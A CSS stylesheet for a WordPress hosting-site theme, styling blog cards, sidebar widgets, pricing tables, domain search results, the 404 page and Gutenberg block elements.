.author-info a.hostim_post_author {
  color: #001042;
}

.tab_title_btn>img {
  width: 60px;
  height: 60px !important;
  background: linear-gradient(95.45deg, rgba(0, 130, 248, 0.1) 0.64%, rgba(28, 64, 242, 0.1) 98.23%);
  border-radius: 50% !important;
  line-height: 60px;
  text-align: center;
  margin-right: 10px;
  padding: 10px;
}

.hero-style-1 .hero-right img {
  max-width: 100%;
}

#newsletter.newsletter {
  text-align: center;
}

.blog-card .feature-thumb img {
  max-width: inherit;
}

.hm2-pricing-single {
  overflow: hidden;
}

.hero-style-2 {
  margin-top: 0;
}

.h5-blog-card .h5-blog-article-content .share-btn:after {
  content: ', ';
  margin-right: 3px;
}

.h5-blog-card .h5-blog-article-content .share-btn:last-child:after {
  content: '';
}

.hm2-pricing-single .pricing-deleted {
  margin-right: 5px;
}

footer#site_footer {
  padding: 20px 0;
  background: #efefef;
}

footer#site_footer .copyright p {
  margin-bottom: 0;
}

@media (max-width: 1024px) {
  .sh-pricing .sh-pricing-circle-red.d-lg-block {
    display: none !important;
  }
}

@media (max-width: 991px) {

  .shape_off_mobile,
  .blog-bottom>img,
  .hm2-domain-search>img,
  .hero-style-2>img {
    display: none;
  }
}

.h5-blog-card .h5-blog-article-content hr {
  background: #666;
}

.accordion-body .read-more-btn {
  display: flex;
  align-items: center;
}

.accordion-body .read-more-btn i {
  margin-left: 6px;
}

.dm-accordion.icon-align-left .accordion-item .accordion-header a {
  padding-left: 50px;
}

.dm-accordion.icon-align-left .accordion-item .accordion-header a::after {
  right: inherit;
  left: 25px;
}

/*Services Faq Tab*/
.ds-faq-controls li button i {
  margin-right: 8px;
}

/*Blog Style*/
.breadcrumb-area .breadcrumb-content {
  max-width: 700px;
  margin: 0 auto;
}

.breadcrumb-content .primary-btn {
  padding: 6px 12px;
  font-weight: 400;
  font-size: 14px;
  border-radius: 50px;
  margin-right: 5px;
  margin-bottom: 5px;
}

.breadcrumb-content .cat_wrapper {
  margin-bottom: 20px;
}

.breadcrumb-content h2 {
  font-size: 2.625rem;
}

.breadcrumb-area nav ol li a:hover {
  color: #0082F8;
}


.hm2-blog-card-content .bog-author span {
  margin-right: 40px;
  display: flex;
  align-items: center;
}

.bd-blog-meta span {
  margin-left: 20px;
  padding-left: 20px;
  border-left: 1px solid #ddd;
  display: flex;
  align-items: center;
}

.bd-blog-meta span:first-child {
  margin-left: 0;
  padding-left: 0;
  border-left: 0;
}

.bd-blog-meta span:hover h6,
.bd-blog-meta span:hover a,
.bd-blog-meta span:hover,
.hm2-blog-card-content .bog-author span:hover h6,
.hm2-blog-card-content .bog-author span:hover a,
.hm2-blog-card-content .bog-author span:hover {
  color: #1C40F2;
}

.bd-blog-meta span i,
.hm2-blog-card-content .bog-author span i {
  margin-right: 6px;
}

.bd-blog-meta span a,
.hm2-blog-card-content .bog-author span a {
  color: #001042;
}

.bd-blog-meta span a .hostim_post_author,
.hm2-blog-card-content .bog-author span a .hostim_post_author {
  font-weight: 500;
  font-size: 16px;
  text-transform: capitalize;
}

.hm2-blog-card .hm2-blog-card-content .tag-btn {
  background: linear-gradient(95.45deg, #1C40F2 98.23%, #0082F8 0.64%);
}

.recent-post-widget ul.rs-news-list li .rs-news-content h6 {
  font-size: 1.125rem;
  line-height: 1.4;
}

.recent-post-widget ul.rs-news-list li .rs-news-content span a {
  color: #666;
}

.bd-content-wrapper .bd-blog-meta div+div::before {
  height: 20px;
}

.bd-content-wrapper {
  padding-top: 30px;
}

.sidebar-widget .tagcloud {
  margin-top: 30px;
}

.sidebar-widget .tagcloud a {
  padding: 6px 14px;
  border-radius: 30px;
  border: 1px solid rgba(166, 166, 166, 0.4392156863);
  color: rgba(39, 35, 35, 0.8196078431);
  font-family: "Urbanist", sans-serif;
  font-weight: 600;
  font-size: 14px !important;
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 8px;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.sidebar-widget .tagcloud a:hover {
  color: #001042;
  border-color: #001042;
}

.sidebar-widget ul.menu,
.sidebar-widget ul.wp-block-latest-posts,
.sidebar-widget ol.wp-block-latest-comments,
.sidebar-widget ul.wp-block-archives,
.sidebar-widget ul.wp-block-categories,
.sidebar-widget>ol,
.sidebar-widget>ul {
  margin-top: 20px;
}

.sidebar-widget:not(.widget_categories, .recent-post-widget) ul li a {
  font-family: "Urbanist", sans-serif;
  font-weight: 600;
  color: #001042;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  border-bottom: 1px solid #EBEBEB;
  display: block;
  padding: 12px 0;
}

.sidebar-widget>ul>li:last-child a {
  border-bottom: 0;
}

.sidebar-widget ul li a:hover {
  color: #1C40F2;
}

.widget_categories>ul {
  margin-top: 30px;
}

.widget_categories ul li {
  display: block;
  margin-top: 15px;
}

.widget_categories ul li a {
  display: block;
  font-weight: 600;
  color: #666666;
  position: relative;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.widget_categories ul li a sup {
  font-size: 12px;
  margin-left: 3px;
}

.widget_categories ul li a::after {
  content: "\f105";
  font-family: "Font Awesome 5 Free";
  position: absolute;
  right: 0;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.widget_categories ul li a:hover {
  color: #1C40F2;
}

.widget_categories ul li a:hover::after {
  color: #1C40F2;
}

.sidebar-widget ul.wp-block-latest-posts>li:last-child a,
.sidebar-widget ul.wp-block-archives>li:last-child a,
.sidebar-widget ul.wp-block-categories>li:last-child a {
  border-bottom: none;
}

.sticky .hm2-blog-card {
  -webkit-box-shadow: 0px 10px 10px rgba(151, 151, 151, 0.15);
  box-shadow: 0px 10px 10px rgba(151, 151, 151, 0.15);

}

/*404 page*/
section.error_page {
  height: 100vh;
  background: linear-gradient(269.94deg, #011788 10.47%, #00126B 99.97%);
}

h1.error-text {
  font-size: 8rem;
  color: #fff;
  font-family: 'Urbanist';
  line-height: 1;
}

h2.error-title {
  font-size: 4rem;
  color: #fff;
  margin-bottom: 20px;
}

.error-info .lead {
  color: #fff;
  margin-bottom: 30px;
}

/* Recommended Services */
.ofcanvus-menu .mg-item .mg-item-wrapper span.icon-wrapper img {
  width: 40px;
}

.ofcanvus-menu .mg-item .mg-item-wrapper span.icon-wrapper {
  border: none;
}

.mobile-menu .contact-social a {
  margin-right: 10px;
}

/* Header Top menu */
.topbar-right ul {
  display: flex;
  justify-content: flex-end;
}

.topbar-right ul li+li a {
  margin-left: 30px;
}

.topbar-right ul li+li a::before {
  content: "";
  position: absolute;
  left: -15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 1px;
  height: 16px;
  background-color: #5673FF;
}

.topbar-right ul li a {
  font-weight: 600;
  color: #ffffff;
  font-family: "Urbanist", sans-serif;
  position: relative;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  font-size: 14px;
}

/* Domain Search Result */
.result-wrapper.alert-danger,
.result-wrapper.alert-success {
  border-radius: 6px;
}

.result-wrapper.alert-danger,
.result-wrapper.alert-success {
  padding: 10px;
  margin-top: 15px;
  margin-left: 3px;
}

.reasult-info a.hostim-btn .template-btn {
  padding: 6px 12px;
  margin-left: 20px;
}

.result-wrapper.alert-danger i,
.result-wrapper.alert-success i {
  margin-right: 5px;
}

.h5-feature-list li span {
  background: #28a745;
}

.h5-feature-list li span i {
  color: #fff;
}

.h5-tab-controls::before {
  bottom: -11px;
}

.h5-tab-controls li a {
  padding: 4px 0 12px 0;
}

.pricing-column.popular_active .pricing-badge {
  transform: rotate(40deg);
  top: 20px;
  right: -35px;
  width: 150px;
  text-align: center;
}

.pricing-column .popular-badge {
  right: -115px;
  top: 41px;
}

.hm2-dm-search-form input {
  width: 79%;
}

/* Doamin Search Form */
.dm-hero-domain-form a.domain_redirect_link.template-btn.primary-btn {
  padding: 18px 20px;
  border-radius: 0 30px 30px 0;
  font-size: 16px;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 1em;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
  margin-bottom: 10px;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
  margin-bottom: 40px;
}

.alignright.size-full {
  margin-bottom: 60px;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-block-image .alignright {
  float: right;
  margin: 0.5em 0 2em 1em;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.header-section:before,
.header-section:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.header-section:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

iframe {
  border-width: 0px;
}

.entry-content iframe {
  max-height: 500px;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
  display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*=wp-image-] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

.blog-content .gallery {
  padding: 0;
  margin: 0;
}

/*--------------------------------------------------------------
## Block
--------------------------------------------------------------*/
.wp-block-button .wp-block-button__link {
  background: #071c4d;
  border-radius: 10px;
  margin-bottom: 10px;
  color: #fff;
  transition: 0.3s;
}

.wp-block-button .wp-block-button__link:hover {
  background: #175cff;
  color: #fff;
}

.wp-block-button .wp-block-button__link br {
  display: none;
}

.wp-block-button.is-style-outline .wp-block-button__link {
  background: transparent;
  color: #071c4d;
  border-color: #071c4d;
}

.wp-block-button.is-style-outline .wp-block-button__link:hover {
  border-color: #175cff;
  color: #175cff;
}

.wp-block-button.is-style-squared .wp-block-button__link {
  border-radius: 0;
}

.blocks-gallery-grid .blocks-gallery-image,
.blocks-gallery-grid .blocks-gallery-item,
.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
  width: calc(50% - 30px);
}

.blocks-gallery-grid .blocks-gallery-image,
.blocks-gallery-grid .blocks-gallery-item,
.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
  margin: 0 30px 16px 0;
}

.wp-block-cover {
  margin-bottom: 15px;
}

.wp-block-cover .wp-block-cover-text {
  padding: 30px;
}

.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
  padding-left: 0;
}

.wp-block-gallery .blocks-gallery-image:before,
.wp-block-gallery .blocks-gallery-item:before {
  display: none;
}

.wp-block-cover p:not(.has-text-color) {
  color: #fff !important;
  line-height: 1.8;
}


.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
  font-size: 1.6em;
  font-weight: 300;
}

.wp-block-quote.is-large:before,
.wp-block-quote.is-large:after,
.wp-block-quote.is-style-large:before,
.wp-block-quote.is-style-large:after {
  display: none;
}

.wp-block-quote {
  border: none;
}

.wp-block-quote.has-text-align-right {
  border-right: none;
}

.wp-block-quote.has-text-align-right:before {
  content: none;
}
.wp-block-quote.is-large::after,
.wp-block-quote.is-style-large::after,
.wp-block-quote.has-text-align-right:after {
  content: "";
  position: absolute;
  right: 0;
  top: 0;
  width: 5px;
  height: 100%;
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
  border-radius: 0 10px 10px 0;
}

.bd-content-wrapper blockquote p {
  font-family: 'Urbanist';
  font-size: 24px;
  font-weight: 700;
  line-height: 36px;
  color: #001042;
}

.wp-block-pullquote {
  border-top: 4px solid #F3F3F3;
  border-bottom: 4px solid #F3F3F3;
  color: #40464d;
}

.hostim_blog_content .wp-block-pullquote.is-style-solid-color {
  background-color: #0073aa;
  padding-left: 0;
  padding-right: 0;
}

.hostim_blog_content .wp-block-pullquote {
  border-color: transparent !important;
  border-width: 2px;
  padding: 0;
}


.hostim_blog_content .wp-block-pullquote blockquote:after {
  display: none;
}

.hostim_blog_content .wp-block-pullquote.is-style-solid-color blockquote {
  max-width: 100%;
  color: #fff;
  padding-left: 0;
}

.hostim_blog_content .wp-block-pullquote blockquote {
  color: #111;
  border: none;
  margin-top: 2rem;
  margin-bottom: 2rem;
  margin-right: 0;
  padding-left: 0;
}


.hostim_blog_content .wp-block-pullquote.is-style-solid-color p {
  font-size: 1.6875em;
  line-height: 1.3;
  margin-bottom: 0.5em;
  margin-top: 0.5em;
}

.hostim_blog_content .wp-block-pullquote p {
  font-size: 1.6875em;
  font-style: italic;
  line-height: 1.3;
  margin-bottom: 0.5em;
  margin-top: 0.5em;
}

.hostim_blog_content .wp-block-archives li,
.hostim_blog_content .wp-block-categories li,
.hostim_blog_content .wp-block-latest-posts li {
  margin-bottom: 7px;
  padding-left: 15px;
  position: relative;
}

.hostim_blog_content .wp-block-archives li time,
.hostim_blog_content .wp-block-categories li time,
.hostim_blog_content .wp-block-latest-posts li time {
  line-height: 1;
}

.hostim_blog_content .wp-block-archives li:before,
.hostim_blog_content .wp-block-categories li:before,
.hostim_blog_content .wp-block-latest-posts li:before {
  content: "";
  position: absolute;
  left: 0;
  top: 10px;
  height: 5px;
  width: 5px;
  border-radius: 50%;
  background: #7d92bb;
}

.hostim_blog_content .wp-block-archives li a,
.hostim_blog_content .wp-block-categories li a,
.hostim_blog_content .wp-block-latest-posts li a {
  font-size: 16px;
  color: #465675;
}

.hostim_blog_content .wp-block-archives li a:hover,
.hostim_blog_content .wp-block-categories li a:hover,
.hostim_blog_content .wp-block-latest-posts li a:hover {
  color: #175cff;
}

.hostim_blog_content .wp-block-archives li .children,
.hostim_blog_content .wp-block-categories li .children,
.hostim_blog_content .wp-block-latest-posts li .children {
  padding-left: 30px;
}

.hostim_blog_content .wp-block-categories-list .children li {
  padding-left: 0;
}

.hostim_blog_content .wp-block-categories-list .children li:before {
  display: none;
}

.wp-block-latest-posts.wp-block-latest-posts__list,
.wp-block-latest-comments {
  padding-left: 0;
  margin-bottom: 0;
}

.wp-block-media-text.alignfull.has-media-on-the-right.has-background.is-stacked-on-mobile {
  margin-bottom: 15px;
}

pre.wp-block-preformatted {
  margin-top: 20px;
}

.post_format-post-format-quote blockquote {
  margin-top: 0;
}

.wp-block-archives,
.wp-block-categories-list {
  padding: 0;
  list-style: none;
}

.wp-block-archives li:not(:last-clild),
.wp-block-categories-list li:not(:last-clild) {
  margin-bottom: 10px;
}

.wp-block-categories-dropdown select,
.wp-block-archives-dropdown select {
  height: 50px;
  width: 100%;
  padding: 7px 10px;
  margin-bottom: 20px;
  border-radius: 6px;
}

.wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a {
  color: #071c4d;
  font-weight: 500;
  font-size: 16px;
  display: inline-block;
}

.wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a:hover {
  color: #175cff;
}

.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  max-width: 100px;
}

.hostim_blog_content .wp-block-separator,
.hostim_blog_content hr {
  background-color: #767676;
  border: 0;
  height: 2px;
  margin-bottom: 2rem;
  margin-top: 2rem;
  max-width: 2.25em;
  text-align: left;
  margin-left: 0;
}

.wp-block-calendar .wp-calendar-nav {
  margin-bottom: 20px;
  display: flex;
  justify-content: space-between;
}

.wp-block-categories-dropdown .postform {
  margin-bottom: 20px;
}

.wp-block-search input[type=search] {
  margin-bottom: 0;
  border-radius: 6px 0 0 6px;
}

.hostim_blog_content .wp-block-search .wp-block-search__button {
  padding: 0 20px;
  height: 54px;
  border: 0;
  background: #175cff;
  border-radius: 0 6px 6px 0;
  color: #fff;
  font-weight: 500;
  margin-left: -5px;
}

.hostim_blog_content .wp-block-search .wp-block-search__button:hover {
  background: #071c4d;
}

.wp-block-gallery.is-cropped .blocks-gallery-caption:last-child,
.wp-block-gallery.is-cropped {
  margin-bottom: 1rem;
}

/* Unit Test changes =============== */
.hostim_blog_content h1 {
  font-size: 48px
}

.hostim_blog_content h2 {
  font-size: 40px
}

.hostim_blog_content h3 {
  font-size: 32px
}

.hostim_blog_content h4 {
  font-size: 24px
}

.hostim_blog_content h5 {
  font-size: 20px
}

.hostim_blog_content h6 {
  font-size: 16px
}

a.tag-btn.rounded-pill.no_thumb {
  margin-bottom: 15px;
  position: relative;
  top: 0;
}

.bog-author .date a {
  color: #666666;
}

.hm2-blog-card .hm2-blog-card-content {
  padding-left: 30px;
  padding-right: 30px;
}

.sidebar-widget form .wp-block-search__inside-wrapper {
  position: relative;
}

.sidebar-widget form input.wp-block-search__input,
.sidebar-widget form input {
  width: 100%;
  padding: 18px 60px 18px 25px;
  border: 0;
  border-radius: 5px;
  font-weight: 600;
  background: #ECECEC;
  color: #B0B0B0;
}

.sidebar-widget form button {
  position: absolute;
  right: 10px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 40px;
  height: 40px;
  border: 0;
  border-radius: 5px;
  color: #ffffff;
  overflow: hidden;
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
  z-index: 1;
  font-size: 0;
}

.sidebar-widget form button::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 102%;
  height: 100%;
  background: linear-gradient(95.45deg, #1C40F2 98.23%, #0082F8 0.64%);
  z-index: -1;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.sidebar-widget form button::after {
  content: "\f002";
  top: 15px;
  font-family: 'FontAwesome';
  font-size: 16px;
  left: 13px;
}

.wp-block-search .wp-block-search__label {
  margin-bottom: 15px;
}

.sidebar-widget .wp-block-group__inner-container h1,
.sidebar-widget .wp-block-group__inner-container h2,
.sidebar-widget .wp-block-group__inner-container h3,
.sidebar-widget .wp-block-group__inner-container h4,
.sidebar-widget .wp-block-group__inner-container h5,
.sidebar-widge .wp-block-group__inner-containert h6 {
  position: relative;
  padding-bottom: 15px;
  border-bottom: 2px solid #C4C4C4;
  font-family: "Urbanist", sans-serif;
  font-size: 1.5rem;
  color: #001042;
  font-weight: 700;
}

.sidebar-widget .wp-block-group__inner-container h1::before,
.sidebar-widget .wp-block-group__inner-container h2::before,
.sidebar-widget .wp-block-group__inner-container h3::before,
.sidebar-widget .wp-block-group__inner-container h4::before,
.sidebar-widget .wp-block-group__inner-container h5::before,
.sidebar-widget .wp-block-group__inner-container h6::before {
  content: "";
  position: absolute;
  width: 100px;
  height: 2px;
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
  left: 0;
  bottom: -2px;
}

.sidebar-widget ol.wp-block-latest-comments {
  padding-left: 0;
}

.sidebar-widget ol.wp-block-latest-comments .wp-block-latest-comments__comment {
  padding: 12px 0;
  border-bottom: 1px solid #EBEBEB;
  margin-bottom: 0;
  display: flex;
  align-items: baseline;
}

.sidebar-widget ol.wp-block-latest-comments .wp-block-latest-comments__comment:last-child {
  border-bottom: 0;
}

.sidebar-widget ol.wp-block-latest-comments .wp-block-latest-comments__comment a {
  color: #001042;
  font-weight: 600;
  line-height: 1.5;
}

.sidebar-widget ol.wp-block-latest-comments .wp-block-latest-comments__comment a:hover {
  color: #1C40F2;
}

.hm2-blog-card .hm2-blog-card-content .tag-btn {
  position: relative;
  margin-right: 5px;
}

#main-content,
.hostim_blog_content {
  overflow: hidden;
}

.wp-block-button__link {
  margin: 5px 0 10px 0;
}

.wp-block-button.is-style-squared .wp-block-button__link {
  border-radius: 0;
}

.wp-block-gallery.alignleft {
  margin-right: 15px;
}

p.comment-form-cookies-consent {
  margin-bottom: 0;
  margin-top: 10px;
}

p.form-submit {
  margin-bottom: 0;
}

.hostim_blog_content .wp-block-tag-cloud,
.hostim_blog_content .wp-block-search,
.hostim_blog_content .wp-block-latest-posts,
.hostim_blog_content .wp-block-archives-dropdown,
.hostim_blog_content .wp-block-latest-comments,
.hostim_blog_content .wp-block-categories-dropdown,
.hostim_blog_content .wp-block-calendar,
.hostim_blog_content>ul,
.hostim_blog_content>ol {
  margin-bottom: 30px;
}

.hostim_blog_content>ul li {
  margin-top: 10px;
}

.hostim_blog_content>ul ul {
  margin-left: 15px;
}

.hostim_blog_content>ul li a {
  color: #001042;
}

.hostim_blog_content>ul li a:hover {
  color: #1C40F2;
}

.wp-block-tag-cloud a {
  font-size: 14px !important;
  padding: 8px 24px;
  border-radius: 50px;
  background: #F1F1F1;
  margin: 0 5px 8px 0;
  color: #001042;
}

.wp-block-group.has-background {
  padding: 25px 30px 10px;
  margin-bottom: 20px;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
  padding-top: 20px;
}

.page-links a,
.page-links .current {
  height: 25px;
  width: 25px;
  border-radius: 50%;
  background: #f8f6f2;
  color: #071c4d;
  display: inline-block;
  text-align: center;
  line-height: 25px;
  font-size: 14px;
  margin-left: 5px;
}

.page-links a:hover,
.page-links .current:hover {
  background: #175cff;
  color: #fff;
}

.page-links .current {
  background: #175cff;
  color: #fff;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code {
  color: #175cff;
}

code,
kbd,
tt,
var {
  font-family: "Poppins", sans-serif;
  font-size: 16px;
}

abbr,
acronym {
  border-bottom: 1px dotted #8a8da1;
  cursor: help;
}

mark,
ins {
  text-decoration: none;
}

big {
  font-size: 125%;
}

figure.wp-block-table table {
  margin-bottom: 30px;
}

table {
  width: 100%;
  margin-bottom: 30px;
  border: 1px solid #dce0e5;
}

table thead {
  background: #f5f5f5;
}

table th {
  text-align: left;
  padding: 10px 15px;
  color: #071c4d;
  font-size: 16px;
  font-weight: 600;
  vertical-align: middle;
}

table tr td a,
table th a {
  color: #071c4d;
}

.sidebar-widget .calendar_wrap nav span a:hover,
table tr td a:hover,
table th a:hover {
  color: #175cff;
}

table td {
  padding: 10px 15px;
  border-top: none;
  border-right: none;
  vertical-align: middle;
}

table td:last-child {
  border-right: 1px solid #dce0e5;
}

.wp-block-calendar table th {
  min-width: 40px;
  text-align: center;
}

.sidebar-widget table {
  margin-bottom: 0;
}

.sidebar-widget .calendar_wrap nav span a {
  color: #051441;
}

tbody {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  font-size: 100%;
  vertical-align: baseline;
  direction: ltr;
}

tbody>tr {
  border-top: 1px solid #dce0e5;
}

tfoot tr #prev a:hover,
tfoot tr #next a:hover {
  color: #175cff;
}

tbody>tr>th {
  background-color: #f5f5f5;
}

table thead~tbody>tr>th {
  background-color: transparent;
}

caption {
  caption-side: top;
  text-align: center;
}

.calendar_wrap caption {
  text-align: center;
  background: #f0f2f9;
  color: #051441;
  font-weight: 500;
}

.calendar_wrap table tr,
.calendar_wrap table td {
  border: 0;
}

.calendar_wrap table thead tr {
  border: 0;
}

.calendar_wrap table thead tr th {
  border: 0;
}

nav.wp-calendar-nav {
  background: #f0f2f9;
  padding: 5px 20px;
}

.wp-calendar-nav-next {
  float: right;
}

@media (max-width: 576px) {
  table th {
    min-width: 80px;
  }
}

.hostim_blog_content ul li,
.hostim_blog_content ol li {
  margin: 10px 0;
}

.hostim_blog_content ul {
  margin-left: 18px;
}

.hostim_blog_content ul li {
  list-style-type: disc;
}

.hostim_blog_content ol ol {
  padding-left: 20px;
}

.hostim_blog_content ol li {
  list-style: decimal;
}

.hostim_blog_content .post-password-form input {
  padding: 6px;
  border: 1px solid #ddd;
  margin-right: -5px;
}

.comment-box-wrapper .comment-user-info {
  width: 100%;
}

.comment-box-wrapper .comment-user-info>ol,
.comment-box-wrapper .comment-user-info>ul {
  margin-bottom: 30px;
  margin-left: 18px;
}

.comment-box-wrapper .comment-user-info ol li {
  list-style: decimal;
  margin-top: 15px;
}

.comment-box-wrapper .comment-user-info ul li {
  margin-top: 15px;
  list-style-type: disc;
}

.comment-box-wrapper .comment-user-info ol ol,
.comment-box-wrapper .comment-user-info ul ul {
  margin-left: 20px;
}

.bd-comment-area ol.comment-lists>li.comment-box:first-child {
  border-top: none;
}

.comment-form p.comment-notes {
  margin-bottom: 30px;
}

.comment-form .input-field textarea,
.comment-form .input-field input {
  width: 100%;
  padding: 12px 15px;
  border-radius: 6px;
  border: 1px solid #E7E7E7;
}

.bypostauthor {
  display: block;
}

.breadcrumb-item+.breadcrumb-item,
.breadcrumb-content h2,
.bd-blog-title,
.navigation_post_title,
.hm2-blog-card-content .blog_post_title {
  word-break: break-word;
}

.bd-content-wrapper .bd-blog-tags a {
  margin-bottom: 9px;
}

.hostim_blog_content ul li>ul,
.hostim_blog_content ol li>ul {
  margin-left: 20px;
}

.sidebar-widget select {
  width: 100%;
  padding: 18px 20px 18px 15px;
  border: 0;
  border-radius: 5px;
  font-weight: 600;
  color: #001042;
  margin-top: 30px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: transparent url("http://cdn1.iconfinder.com/data/icons/cc_mono_icon_set/blacks/16x16/br_down.png") no-repeat right 15px center;
  background-color: #ECECEC;
  background-size: 12px;
}

.sidebar-widget .calendar_wrap {
  margin-top: 35px;
}

.sidebar-widget ul#recentcomments li a {
  display: inline;
  border: none;
}

.sidebar-widget ul#recentcomments li {
  border-bottom: 1px solid #ddd;
  padding: 12px 0;
}

.sidebar-widget ul#recentcomments li:last-child {
  border-bottom: 0;
}

/*Rss Widget*/
.widget_rss .rss-widget-title {
  color: #001042;
}

.widget_rss .rss-widget-title {
  color: #001042;
}

.widget_rss ul li a.rsswidget {
  border: none;
  padding: 0;
}

.widget_rss ul li {
  border-bottom: 1px solid #EBEBEB;
  padding: 12px 0;
}

.widget_rss ul li:last-child {
  border: none;
}

.widget_rss ul li .rssSummary {
  margin: 10px 0;
}

.widget_rss ul li .rss-date {
  font-size: 14px;
}

.widget_rss ul li cite {
  color: #001042;
  font-size: 14px;
}

.widget_rss ul li cite:before {
  content: '- ';
}


/* Search Widget */
.sidebar-widget .widget-title+.search-widget {
  margin-top: 30px;
}

/* Nav Menu widget */
.sidebar-widget.widget_nav_menu ul ul {
  margin-top: 0;
}

.sidebar-widget.widget_nav_menu ul li a {
  border-bottom: 1px solid #EBEBEB;
}

.sidebar-widget.widget_nav_menu ul.menu>li:last-child>a {
  border-bottom: 0;
}

.sidebar-widget.widget_nav_menu ul.menu>li ul li {
  margin-left: 20px;
}

.sidebar-widget.widget_pages ul li ul li {
  margin-left: 20px;
}

.sidebar-widget .wp-block-latest-comments li:before,
.sidebar-widget ul#recentcomments li:before {
  content: "\f075";
  font-family: 'FontAwesome';
  font-weight: 400;
  -webkit-text-fill-color: transparent;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #1C40F2;
  margin-right: 8px;
}

/* Text Widget */
.sidebar-widget .textwidget img {
  max-width: 100%;
  height: auto;
}

.sidebar-widget .textwidget img {
  max-width: 100%;
  height: auto;
  margin: 8px 0;
}

.sidebar-widget .textwidget {
  margin-top: 30px;
}

.nav-wrapper ul li a {
  font-weight: 600;
}

/* Dropdown Menu */
.nav-wrapper ul li.has-submenu.depth-1::after {
  top: 12px;
  right: 7px;
}

.nav-wrapper ul li.has-submenu.depth-1 .submenu-wrapper {
  left: 100%;
  top: 0;
}

.nav-wrapper ul li.has-submenu .submenu-wrapper {
  overflow: inherit !important;
  width: 200PX;
  /* min-width: max-content; */

}

@media (min-width: 991px) {
  .nav-wrapper ul li.has-submenu>i {
    display: none;
  }
}

.mobile-menu ul li {
  position: relative;
}

.mobile-menu ul li.has-submenu>i {
  position: absolute;
  right: -10px;
  top: 0;
  height: 45px;
  width: 30px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}

